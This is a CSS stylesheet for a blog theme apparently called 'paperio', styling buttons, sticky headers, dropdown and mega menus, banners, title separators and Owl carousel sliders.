.header-left-sidebar ul li, .header-right-sidebar ul li { padding: 0; margin: 0; list-style: none; display: inline-block; margin: 0 5px; }
.header-left-sidebar { text-align: left; }
.header-right-sidebar { text-align: right; }
.header-style-2 .header-left-sidebar ul, .header-style-2 .header-right-sidebar ul { margin: 0; }
.header-left-sidebar .widget-title,.header-right-sidebar .widget-title { display:none; }

/* ===================================
    Button
====================================== */

.btn{ border-radius: 0; padding: 6px 10px; letter-spacing: 1px; box-shadow: none; font-weight: 600}
.btn i{ margin-left: 8px;}
.btn .fa-long-arrow-right{ margin-left: 7px; vertical-align: middle; font-size: 16px; line-height: 14px; margin-top: -2px;}
.button { margin-top:0; margin-bottom: 0}

.btn.btn-large { font-size: 18px; padding: 14px 34px;}
.btn.btn-medium { font-size: 14px; padding: 10px 20px;}
.btn.btn-small { font-size: 12px; padding: 7px 18px 7px;}
.btn.btn-very-small {font-size: 11px; padding: 5px 14px;}
.grid-four-columns-button .btn-very-small, .masonry-four-columns-button .btn-very-small { font-size: 10px; padding-left: 11px; padding-right: 11px;}

.btn-default.focus, .btn-default:focus{ outline: none;}
.btn.active.focus, .btn.active:focus, .btn.focus, .btn.focus:active, .btn:active:focus, .btn:focus{outline: none !important;}

.btn-border{ color: #000; border: 2px solid #000; background: transparent;  }
.btn-border:hover, .blog-post:hover .btn-border { background-color: #000 !important; color: #ffffff !important; border: 2px solid #000;}
.btn-border:hover i{ color: #fff !important;}
.btn-border:focus {color: #000 !important; border: 2px solid #000; background: transparent !important;}
.btn-border:hover:focus i { color: #000 !important; }
.blog-post:hover .btn-border:focus i{ color: #fff !important; }

.btn-double-border{ color: #707070 !important; border: 3px double #343434; background: transparent;  }
.btn-double-border:hover { background-color: transparent !important; color: #999999 !important; border: 3px double #999999;}
.btn-double-border:hover i{ color: #868686 !important;}
.btn-double-border:focus {color: #868686 !important; border: 3px double #707070; background: transparent !important;}
.btn-double-border:focus i {color: #868686 !important;}
.btn-double-border:hover:focus i { color: #868686 !important; }

.btn-border-white{ border: 2px solid #fff; color: #fff !important;}
.btn-border-white:hover{ background: #fff; color: #000 !important; border: 2px solid #fff}
.btn-border-white:focus {background: #fff; color: #000 !important;}
.btn-border-white:hover:focus i { color: #000 !important; }

.btn-white{background: #fff; border: 2px solid #fff; color: #000 !important;}
.btn-white:hover{ background: transparent; color: #fff !important; border: 2px solid #fff}
.btn-white:focus {background: #fff; color: #000 !important;}
.btn-white:hover:focus i { color: #000 !important; }

.btn-color{ background:#f0d47d; color: #fff !important;}
.btn-color:hover, .btn-color:focus{ background:#3e3e3e !important; color: #fff !important;}
.btn-color:hover:focus i { color: #fff !important; }

.btn-black{ background: #000; color: #fff !important; border: 2px solid #000;}
.btn-black:hover {background:transparent; border: 2px solid #000; color: #000 !important;}
.btn-black:focus { background: #000 !important; color: #fff !important;}
.btn-black:hover:focus i { color: #fff !important; }

.btn-dark-gray{background: #3e3e3e; color: #fff !important; border: 2px solid #3e3e3e;}
.btn-dark-gray:hover {background: transparent; color: #3e3e3e !important; border: 2px solid #3e3e3e;}
.btn-dark-gray:focus {background: #3e3e3e; color: #fff !important;}
.btn-dark-gray:hover:focus i { color: #fff !important; }

.theme-yellow a.btn, .theme-orange a.btn, .theme-magenta a.btn, .theme-deep-green a.btn, .theme-turquoise-blue a.btn, .theme-fast-red a.btn, .theme-custom-color a.btn { color:#000}

/* ===================================
    Header
====================================== */

.form-control{box-shadow: none; font-size: 11px; color: #929292; border: none; width: 82% !important;}
.form-control:focus { border:0; box-shadow: none; outline: 0 none; }
.btn-default{ border: none !important;}
.btn-default.active.focus, .btn-default.active:focus, .btn-default:hover, .btn-default.focus:active, .btn-default:active:focus, .btn-default:active:hover, .btn-default:active{ background-color: transparent !important; outline: none;}
.btn.active, .btn:active{ box-shadow: none !important; }
.icon-bar{ background: #000;}
.search-box .input-group-btn { /* float: right;*/ margin-top: 1px; width: auto}
.search-box .form-control { padding-right:0; float: left; width: 170px !important; border: 0; box-shadow: none; text-transform: uppercase; height: 32px;}
.search-box .input-group-btn .btn {padding: 5px 10px}
.navbar-default .navbar-nav > li > a{color:#3e3e3e; text-transform: uppercase; font-size: 12px; letter-spacing: 0.60px;}
.navbar-default .navbar-nav > li > a > i{ font-size: 14px; margin-left: 9px;}
.navbar-border-bottom {border-bottom: 1px solid #e7e7e7 !important}
.navbar-border-top {border-top: 1px solid #e7e7e7 !important}
.nav > li { position: inherit; padding-bottom: 0;}
.dropdown-caret-icon { display: none !important; cursor: pointer; float: right; margin-top: 9px; color: #3e3e3e !important; width: 20px; height: 17px; padding-right: 6px !important; }
.open .dropdown-caret-icon { color: #fff !important }
.customize-support header { margin-top: 32px !important;}
header .header-logo .logo .logo-light { visibility: visible; opacity: 1; width: auto; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
header.shrink-nav .header-logo .logo .logo-light { visibility: hidden; opacity: 0; width: 0; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
header .header-logo .logo .logo-dark { visibility: hidden; opacity: 0; width: 0; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
header.shrink-nav .header-logo .logo .logo-dark { visibility: visible; opacity: 1; width: auto; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
header .header-logo .logo .retina-logo-light { visibility: hidden; opacity: 0; width: 0; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
header.shrink-nav .header-logo .logo .retina-logo-light { visibility: hidden; opacity: 0; width: 0; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
header .header-logo .logo .retina-logo-dark { visibility: hidden; opacity: 0; width: 0; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
header.shrink-nav .header-logo .logo .retina-logo-dark { visibility: hidden; opacity: 0; width: 0; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
header .header-logo .logo.logo-single .logo-light { visibility: visible; opacity: 1; width: auto; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
header .header-logo .logo.logo-single .retina-logo-light { visibility: hidden; opacity: 0; width: 0; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
header .header-logo .logo.logo-single .logo-dark  { visibility: visible; opacity: 1; width: auto; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
header .header-logo .logo.logo-single .retina-logo-dark { visibility: hidden; opacity: 0; width: 0; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
h1.logo-title { font-size: inherit; line-height: normal; margin-bottom: 0; }

@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 144dpi), only screen and (min-resolution: 1.5dppx) {
    header .header-logo .logo .logo-light { visibility: hidden; opacity: 0; width: 0; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
    header.shrink-nav .header-logo .logo .logo-light { visibility: hidden; opacity: 0; width: 0; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
    header .header-logo .logo .logo-dark { visibility: hidden; opacity: 0; width: 0; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
    header.shrink-nav .header-logo .logo .logo-dark { visibility: hidden; opacity: 0; width: 0; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
    header .header-logo .logo .retina-logo-light { visibility: visible; opacity: 1; width: auto; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
    header.shrink-nav .header-logo .logo .retina-logo-light { visibility: hidden; opacity: 0; width: 0; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
    header .header-logo .logo .retina-logo-dark { visibility: hidden; opacity: 0; width: 0; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
    header.shrink-nav .header-logo .logo .retina-logo-dark { visibility: visible; opacity: 1; width: auto; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
    header .header-logo .logo.logo-single .logo-light { visibility: hidden; opacity: 0; width: 0; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
    header .header-logo .logo.logo-single .retina-logo-light { visibility: visible; opacity: 1; width: auto; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
    header .header-logo .logo.logo-single .logo-dark  { visibility: hidden; opacity: 0; width: 0; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}
    header .header-logo .logo.logo-single .retina-logo-dark { visibility: visible; opacity: 1; width: auto; transition-duration: 0.5s; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -ms-transition-duration: 0.5s; -o-transition-duration: 0.5s;}

    
    
}


/* header style 1 */
header.header-main{ position: fixed; top: 0; width: 100%; z-index: 1000; background: #fff; height: 161px;}
header.header-main.nav-without-height {height: 120px;} 
.header-main .navbar {border-radius: initial; z-index: 999; min-height: 0 !important; margin: 0; border: 0}
.header-main .nav > li { position: inherit; padding:9px 0 8px;}
.header-main .nav > li:hover > a {background: transparent !important; color: #e0b018;}
.header-main .nav > li > a:focus, .nav > li > a:hover{color: #e0b018;}
.header-main .nav .open > a, .header-main .nav .open > a:focus, .header-main .nav .open > a:hover{background-color:transparent !important;}
.header-main .navbar-nav a.inner-link{ color: #3e3e3e;}
.header-main .navbar-nav li a.dropdown-toggle{ padding: 11px 30px 11px 30px; font-weight: bold; position: relative;}
.header-main .navbar-nav > li a.dropdown-toggle:after{ content: "/"; color: #f0d47d; position: absolute; top: 10px; left: -4px;}
.header-main .navbar-nav > li:first-child a:after{ content: "";}
.navbar-default .navbar-nav > li > a.dropdown-caret-icon { padding: 0; display: inline-block;}
.header-main .navbar-collapse ul.navbar-nav{ float: none; margin: 0 auto; display: inline-block;}
.header-main .navbar-toggle{ margin: 0;}
.header-main {border-bottom: 1px solid rgba(0,0,0,0);}
.header-main .header-logo{ margin-bottom: 50px; min-height: 53px;}
.header-main .logo a{ display: inline-block; padding: 15px 50px;}
.header-main .logo .logo-blog-title {padding: 35px 50px 25px;}
.logo .logo-blog-title { font-size: 16px}
.header-main .logo img { max-height: 72px;}
.header-main .logo{ position: absolute; left: 0; right: 0; z-index: 1; margin: 0 auto;  } 
.header-main.shrink-nav {min-height: 117px; height: auto;}
.header-main.nav-without-height.shrink-nav {min-height: 100px;}
.header-main.shrink-nav .header-border{ margin-bottom: 21px !important;} 
.header-main.shrink-nav {border-bottom: 1px solid rgba(0,0,0,.1);}
.header-main.shrink-nav .logo img { max-height: 44px;}
.below-navigation{ margin-top: 162px;}
.below-navigation.nav-without-menu{ margin-top: 120px;}
.header-main .navbar-nav li.dropdown a.dropdown-toggle { padding-right: 40px;}
.header-main .navbar-nav li.dropdown a.dropdown-toggle:before, .navbar-nav li.page_item_has_children > a:before, .navbar-nav li.menu-item-has-children > a:before { content:"\f0d7"; display: inline-block; font-family:Font Awesome\ 5 Free; font-weight: 900; font-size: 14px; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-size-adjust: none; font-stretch: normal; font-style: normal; font-synthesis: weight style; font-variant: normal; line-height: 1; text-rendering: auto; right: 25px; top: 12px; position: absolute}
.navbar-nav li.page_item_has_children > a, .navbar-nav li.menu-item-has-children > a {padding-right: 40px;}
.navbar-nav li.page_item_has_children ul li a:before {display: none}

/* header style 2 */
.header-style-2 { position: fixed; width: 100%; top: 0; z-index: 9; border-bottom: 0 solid rgba(0,0,0,0);}
.header-style-2 .navbar { margin-bottom: 0; min-height: 0 !important; border: 0;}
.header-style-2 .header-logo:after, .header-style-2 .header-logo:before { content:""; display: table; }
.header-style-2 .header-logo { width: 100%; margin: 0; }
.header-style-2 .header-logo .container { position: relative;}
.header-style-2 .header-logo .row{display: flex; align-items: center; height: 121px;}
.header-style-2 .logo{ margin: 0 auto; position: inherit}
.header-style-2 .logo a{ display: inline-block;}
.header-style-2 .logo img{-webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out;  transition: all 0.5s ease-in-out;}
.header-style-2 .navbar-collapse ul.navbar-nav { display: inline-block; float: none; margin: 0 auto;}
.header-style-2 .navbar-nav li a.dropdown-toggle{ padding: 11px 30px 9px 30px; font-weight: bold; position: relative;}
.header-style-2 .navbar-nav > li a.dropdown-toggle:after{ content: "/"; color: #e0b018; position: absolute; top: 10px; left: -4px;}
.header-style-2 .navbar-nav > li:first-child a:after{ content: "";}
.header-style-2 .navbar-default .navbar-nav > .open > a, .header-style-2 .header-logo .navbar-default .navbar-nav > .open > a:focus, .header-style-2 .header-logo.navbar-default .navbar-nav > .open > a:hover{ background: transparent;}
.header-style-2 .dropdown-menu { margin-top: 0 !important;}
.header-style-2 .logo img{ max-height: 72px;}
.header-style-2.shrink-nav .logo img{ max-height: 44px;}
.header-style-2.shrink-nav .header-logo .row{height: 66px;}
.header-style-2.shrink-nav {border-bottom: 1px solid rgba(0,0,0,.1);}
.header-style-2 .navbar-nav li.dropdown a.dropdown-toggle { padding-right: 40px;}
.header-style-2 .navbar-nav li.dropdown a.dropdown-toggle:before{ content:"\f0d7"; font-family:Font Awesome\ 5 Free; font-weight: 900; display: inline-block; font-size: 14px; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-size-adjust: none; font-stretch: normal; font-style: normal; font-synthesis: weight style; font-variant: normal; line-height: 1; text-rendering: auto; right: 25px; top: 13px; position: absolute}
/*.header-style-2 .navbar-nav li.dropdown:last-child a.dropdown-toggle:before{ content:""; }*/
.below-navigation-style-2 { margin-top: 160px;}

/* menu language */
.navbar-nav .menu-item-language {position: relative !important;}
.navbar-nav .menu-item-language > a:before {content:"\f0d7"; right: 10px; font-weight: 900; position: absolute; display: inline-block; font-family:Font Awesome\ 5 Free; font-size: 14px;}
.navbar-nav .menu-item-language:hover .submenu-languages {display: block}
.submenu-languages {position: absolute; top: 100%; padding:25px; display: none; list-style: none; text-align: left; width: 200px; background: rgba(0, 0, 0, 0.9)}
.submenu-languages li {display: inline-block; width: 100%;}
.menu-item-language .submenu-languages li a {display: inline-block; padding: 0 0 0 25px !important;font-size: 11px; font-weight: normal; color: #8f8f8f; position: relative}
.menu-item-language .submenu-languages li a:before {display: none}
.menu-item-language .submenu-languages li a:hover {color: #dddddd;}
.submenu-languages li .iclflag {position: absolute; top: 7px; left: 0;}

/* non sticky header */
header.non-sticky-header { position: absolute;}

/* dark header */
.dark-header.header-style-2 .navbar-border-top { border-top: 1px solid rgba(255, 255, 255, 0.2) !important}
.dark-header.header-style-2 .navbar-border-bottom { border-bottom: 1px solid rgba(255, 255, 255, 0.2) !important}
.dark-header .social-icon i { color: #929292}
.dark-header .btn-default, .dark-header .form-control {background: transparent !important; border-bottom: none}
.dark-header .navbar-nav > li { border-right:1px solid #333333 }
.dark-header .navbar-nav > li:last-child {border: none}
.dark-header .navbar-nav > li:hover, .dark-header .dropdown-menu {background: #212121}
.dark-header .gray-link-nav .navbar-white > li:hover > a { color: #929292}

/* header style pattern */
.header-style-pattern.shrink-nav { background: #fff}
.header-style-pattern .form-control, .header-style-pattern .btn { background: none; border: 1px solid rgba(0,0,0,.25) !important; background: #fff; border-left:none !important }
.header-style-pattern .social-icon i {color: #3e3e3e}
.header-style-pattern .search-box .form-control {background: #fff; border: 1px solid rgba(0,0,0,.25) !important; border-right:none !important; position: relative; right: -4px; }
.header-style-pattern .search-box .input-group-btn {margin-top: 0}
.header-style-pattern .btn:hover {background: #fff !important}
.header-style-pattern .input-group-btn i, .header-main .input-group-btn i  { color: #3e3e3e; font-size: 12px; position: relative; top: -1px; line-height: 18px; }
.header-style-2 .search-box .input-group-btn .btn, .header-main .search-box .input-group-btn .btn { padding: 6px 10px; }
.header-style-pattern .search-box .input-group-btn .btn { padding: 5px 10px; }

/* white text navigation */
.white-link-nav .navbar-nav > li > a {color: #fff !important}
.white-link-nav .navbar-nav > li > a:hover, .white-link-nav .navbar-nav > .open > a, .white-link-nav .navbar-white > li:hover > a, .white-link-nav .navbar-nav > li > a:focus {color:#fff !important;}
.white-link-nav .navbar-nav > li a.dropdown-toggle:after{ color: #fff !important;}

/* black text navigation */
.black-link-nav .navbar-nav > li > a {color: #3e3e3e}
.black-link-nav .navbar-nav > li > a:hover, .black-link-nav .navbar-nav > .open > a, .black-link-nav .navbar-white > li:hover > a, .black-link-nav .navbar-nav > li > a:focus {color:#737373 ;}
.black-link-nav .navbar-nav > li a.dropdown-toggle:after{ color: #c2c2c2;}
.black-link-nav .navbar-nav > li a.dropdown-toggle::after {content: "|"; font-weight: 100}
.black-link-nav .navbar-nav > li:first-child a:after{ content: "";}

/* white text navigation */
.gray-link-nav .navbar-nav > li > a {color: #929292}
.gray-link-nav .navbar-nav > li > a:hover, .gray-link-nav .navbar-nav > .open > a, .gray-link-nav .navbar-nav > li > a:focus {color:#1a1a1a;}
.gray-link-nav .dropdown-menu > li > a {color: #929292}
.gray-link-nav .navbar-nav > li a.dropdown-toggle::after {content: ""; font-weight: 100}
.gray-link-nav .navbar-nav > li:first-child a:after{ content: "";}

/* default menu */
.paperio-default-menu {float: none; display: table; margin: 0 auto}
.paperio-default-menu li {font-family: "Montserrat",sans-serif;}
.paperio-default-menu li a {font-weight: bold; position: relative; padding: 10px 25px}
.header-main .paperio-default-menu > li a:after { color: #f0d47d;}
.header-main .paperio-default-menu > li a:after, .header-style-2 .paperio-default-menu > li a:after { content: "/"; left: -4px; position: absolute;}
.header-main .paperio-default-menu > li ul li a:after, .header-style-2 .paperio-default-menu > li ul li a:after{ display: none }
.menu-item-has-children .sub-menu ul.sub-menu li a:after { display: none !important}
.children > li a:after {display: none}
.black-link-nav .paperio-default-menu > li a:after { content: "|"; font-weight: 100;}
.gray-link-nav .paperio-default-menu > li a:after { content: ""; font-weight: 100;}
.paperio-default-menu li .sub-menu li.dropdown-submenu a:after, .children .page_item_has_children a:after, .menu-item-has-children .sub-menu .menu-item-has-children a:after {left: inherit !important; right: -5px; color: #8f8f8f !important;}
.paperio-default-menu li .sub-menu li.current-menu-ancestor a:after {color: #dddddd !important}
.children .page_item_has_children a:after {display: block}
.paperio-default-menu li .sub-menu li.dropdown-submenu a:hover:after, .menu-item-has-children .sub-menu li a:hover:after {color: #ffffff !important}
.paperio-default-menu li .sub-menu li {position: relative;} 
.paperio-default-menu .dropdown .megamenu li a:after {display: none !important}
.paperio-default-menu .dropdown-submenu .dropdown-menu {top: -25px;}
.paperio-default-menu .megamenu ul.sub-menu {display: block !important; position: inherit; top: 0; left: 0; padding-left: 0; background: inherit}
.paperio-default-menu .megamenu ul.sub-menu li {width: 100%; padding: 0;}

/* ===================================
    Dropdown menu and megamenu
====================================== */

/* dropdown menu */
.dropdown-menu, .children, .menu-item-has-children .sub-menu { left: auto; padding: 25px 0; border-radius:0; border: none; top: 100%; text-align: left; display: none; box-shadow:none; background: rgba(0,0,0,0.9); position: absolute; min-width: 160px; max-width: 320px; }
.dropdown-menu > li, .children > li, .menu-item-has-children .sub-menu li { margin-bottom: 6px; list-style: none; padding: 0 30px 0 25px;}
.dropdown-menu > li:last-child, .children > li:last-child {margin-bottom: 0}
.dropdown-menu > li > a, .children > li a, .menu-item-has-children .sub-menu li a { font-size: 11px; display: block; padding: 3px 0; clear: both; font-weight: normal; line-height:17px; color: #8f8f8f; white-space: normal; text-transform: uppercase}
.dropdown-menu > li > a:hover, .dropdown-menu > li.current-menu-item > a, .dropdown .megamenu li.current-menu-item > a, .dropdown-menu > li.current-menu-ancestor > a, .menu-item-has-children .sub-menu li.current-menu-ancestor > a, .menu-item-has-children .sub-menu li.current-menu-item > a, .menu-item-has-children .sub-menu li a:hover, .children > li.current_page_item > a, .children > li.current_page_parent > a, .dropdown-menu.disabled > a, .dropdown-menu.disabled > a:hover, .dropdown-menu.disabled > a:focus , .dropdown-menu > li > a:focus, .children > li > a:focus, .children > li > a:hover{ color: #dddddd; background: transparent !important}
.navbar-collapse{ position: relative; text-align: center; border: none;}
.open .dropdown-menu{ display: block !important; opacity: 1;}
.dropdown-menu:hover .dropdown-toggle{ color: #fff !important;}

/* megamenu */
.dropdown .megamenu {width: 100%; left: 0; padding: 25px 0 10px; max-width: 100%;} 
.dropdown .megamenu li { margin-bottom: 15px; list-style: none; }
.dropdown .megamenu li a { font-size: 11px; display: block; padding: 3px 0; clear: both; font-weight: normal; line-height:17px; color: #8f8f8f; white-space: normal; text-transform: uppercase }
.dropdown .megamenu li a:hover {color: #dddddd}
.dropdown .megamenu .dropdown-header{display: inline-block; margin:0 0 15px 0; font-size: 11px; border-bottom: 1px solid rgba(255,255,255,.35); text-transform: uppercase; padding: 2px 0; font-weight: 600; }
.dropdown .megamenu .menu-post-title {margin-bottom: 20px;}
.dropdown .megamenu li ul li {margin-bottom: 2px}
.dropdown .megamenu .widget-title {display: none}
.dropdown .megamenu li ul {padding: 0;}
.dropdown-submenu .dropdown-menu, .children li ul, .menu-item-has-children li ul.sub-menu { top:-25px; left: 100%; margin-top: 0px !important; display: none !important; min-width: 220px }
li .dropdown-submenu, li .children .page_item_has_children{position: relative;}
li.dropdown-submenu a:after, .children .page_item_has_children > a:after, .menu-item-has-children .sub-menu .menu-item-has-children > a:after {content:"\f105" !important; font-family:Font Awesome\ 5 Free; font-weight: 900; font-size: 14px;  position: absolute; top: 3px; display: block !important}
.children .page_item_has_children ul li a:after, .menu-item-has-children .sub-menu .menu-item-has-children a:before {display: none}
li.dropdown-submenu li a:after {content:"" !important}
.dropdown-submenu:hover .dropdown-menu, .menu-item-has-children li:hover ul.sub-menu  {display: block !important}
.dropdown-submenu .dropdown-submenu .dropdown-menu{display: none !important;}
.dropdown-submenu .dropdown-submenu:hover .dropdown-menu  {display: block !important}
.dropdown-submenu > .dropdown-menu > li.dropdown-submenu > a:after {content:"\f105" !important; font-family:Font Awesome\ 5 Free; font-weight: 900; font-size: 14px;  position: absolute; right: 20px }
/* simple menu */
.simple-dropdown > li a {font-weight: 600; padding: 10px 30px; position: relative;} 
.simple-dropdown li .sub-menu {display: none}
.simple-dropdown li:hover .sub-menu {display: block}
.header-main .simple-dropdown { display: table; float: none; margin: 0 auto;}
.header-main .simple-dropdown > li a:after {color: #f0d47d; content: "/"; left: -4px; position: absolute; top: 10px;}

/* ===================================
    Banner
====================================== */

.gallery-grid {position: relative; text-align: center;}
.banner-content-one{position: relative; text-align: center; padding: 0 15px;}
.outer{height: 100%; width: 100%; position: absolute; top: 0; z-index: 1; left: 0; padding: 0 20px;}
.middle{ display: table; height: 100%; width: 100%;}
.inner{ display: table-cell; vertical-align: middle;}
.inner-bottom{ display: table-cell; vertical-align: bottom;}
.fa-arrow-right{ font-size: 13px;}
.main-slider { overflow:  hidden;}
.main-slider .owl-slider {margin: 0 -3px;}
.banner-content-two{background: #fff none repeat scroll 0 0; display: inline-block; padding: 50px 10%; display: inline-block;}
.container .slide-item-4 .banner-content-two {width: 100%; padding: 30px 5%}
.owl-slider-style-2 .outer {padding: 0 30px;}

/* ===================================
    Title and separator
====================================== */

/* title style */
.title-border-center { overflow: hidden;position: relative; display: table;  padding: 0 150px; margin-left:auto; margin-right: auto; z-index: 2}
.title-border-center span:after, .title-border-center span:before { border-top: 6px solid #f9edc8; content: ""; display: block; position: absolute; top: 50%; transform: translateY(-50%); z-index: -1; left: 0; right: 0; margin: 0 auto;}
.title-border-center span { background-color: #fff; padding:0 20px; display: table;}

/* line */
.banner-date {overflow: hidden;position: relative; display: inline-block; padding: 0 45px; margin-left:auto; margin-right: auto;}
p.no-background span::before {  right: 100%;}
p.no-background span::after { left: 100%;}
p.no-background span::before, p.no-background span::after { border-top: 4px double rgba(255,255,255,.5); content: ""; display: block; position: absolute; top: 45%; width: 1000px;}
p.no-background span { display: inline-block; padding: 0 15px; position: relative; vertical-align: baseline;}
.banner-date2 {overflow: hidden;position: relative; display: inline-block; padding: 0 45px; margin-left:auto; margin-right: auto;}
.container .slide-item-4 .banner-date2 {padding: 0 20px;}
p.banner-date2-line span::before {  right: 100%;}
p.banner-date2-line span::after { left: 100%;}
p.banner-date2-line span::before, p.banner-date2-line span::after { border-top: 4px double rgba(0,0,0,.2); content: ""; display: block; position: absolute; top: 40%; width: 1000px;}
p.banner-date2-line span { display: inline-block; padding: 0 15px; position: relative; vertical-align: baseline;}
.container .slide-item-4 p.banner-date2-line span {line-height: 14px;}
.title-border-right {overflow: hidden;position: relative; margin-left:auto; margin-right: auto;}
.title-border-right:after { border-top: 3px solid #f9edc8; content: ""; display: block; position: absolute; bottom: 4px; width: 100%; z-index: 0; }
.title-border-right span { background-color: #fff; padding-right: 10px; position: relative; z-index: 1}

/* separator style */
.separator{ color: #929292; width: 100% !important; font-size: 11px;}    
.sub-title p.no-background span{ padding: 0 30px;}
.sub-title p.no-background span::before, .sub-title p.no-background span::after { border-top: 3px solid #f1d889; content: ""; display: block; position: absolute; top: 0.73em; width: 100%;}
.separator:after, .separator:before { content: "/"; color:  #f1d889; font-size: 12px; position: absolute; padding: 0 25px; font-weight: bold;}
.separator:after{ right: -13px;}
.separator:before{ left: -13px;}
.separator-gray:before, .separator-gray:after{ content: "/"; color: #939393; padding: 0 15px; font-size: 14px;}
.separator-gray{ font-size: 12px;}
.gallery-grid p span{ display: inline-block;}
.gallery-grid p span span:after, .gallery-grid p span span:before{ content:"\f111"; color: #929292; font-size: 5px; top: 5px; font-family:Font Awesome\ 5 Free; font-weight: 900; position: absolute; top: 0;}
.gallery-grid p span span:before{ right: -4px;}
.gallery-grid p span span:after{  left: -4px;}
.gallery-grid p span span{ margin: 0 10px; padding: 0 10px;}

/* ===================================
    Owl slider
====================================== */

.owl-controls .owl-prev{ left: 0;}
.owl-controls .owl-next{ right:0;}
.owl-pagination-bottom .owl-dots { bottom: 0}
.owl-nav{ text-align: center;}
.owl-slider .owl-item .item{ background-size: cover !important;}
.container .slide-item-1 .width-30 { width: 50% !important;}
.slide-item-2 .width-30 { width: 60% !important;}
.container .slide-item-2 .width-30 { width:100% !important;}
.container .slide-item-2 .title-large {font-size: 24px; line-height: 30px;}
.container .slide-item-2 .title-extra-large {font-size: 26px; line-height: 28px;}
.slide-item-3 .width-30 { width: 100% !important;}
.slide-item-3 .title-extra-large {font-size: 24px; line-height: 28px;}
.slide-item-3 .title-medium {font-size: 24px; line-height: 28px;}  
.slide-item-3 .title-large { font-size: 24px; line-height: 28px;}
.container .slide-item-3 .title-large { font-size: 22px; line-height: 26px;}
.slide-item-4 .title-extra-large {font-size: 20px; line-height: 24px;}
.slide-item-4 .title-medium { font-size: 22px; line-height: 26px;}
.slide-item-4 .width-30 { width: 100% !important;}
.slide-item-4 .title-large { font-size: 20px; line-height: 26px;}
.container .slide-item-4 .title-medium { font-size: 18px; line-height: 22px;}
.container .slide-item-4 .title-large { font-size: 16px; line-height: 20px;}
.container .slide-item-4 .title-extra-large { font-size: 18px; line-height: 22px;}
.paperio-instagram-feed .owl-stage { display: -webkit-box; display: -moz-box; display: -ms-box; display: box; }

/* owl slider */
.paperio-latest-post-slider .owl-item { padding: 0 15px;}

/* owl slider style1 */
.owl-slider-style1 .owl-item .item{ min-height: 578px;}
.owl-slider-style1 .owl-item { padding: 0 3px 0;}
.owl-slider-style1 .middle {width: 70%; margin: 0 auto}

/* owl slider style2 */
.owl-slider-style-2 .owl-item .item{ min-height: 675px;}
.owl-slider-style-2 .owl-item:hover .bg-black {opacity: 0.5;}
.owl-slider-style-2 .middle {width: 70%; margin: 0 auto}
.container .owl-slider-style-2.slide-item-3 .middle {width: 100%;}
.owl-slider-style-2.slide-item-4 .middle {width: 100%;}
.container-fluid .owl-slider-style-2.slide-item-2 .banner-content-two {width: 100%;}
.container-fluid .owl-slider-style-2.slide-item-1 .banner-content-two {width: 60%;}
.container .owl-slider-style-2.slide-item-1 .banner-content-two {min-width: 525px;}

/* owl slider style-3 */
.owl-slider-style-3 .owl-item{ padding: 0 15px;}
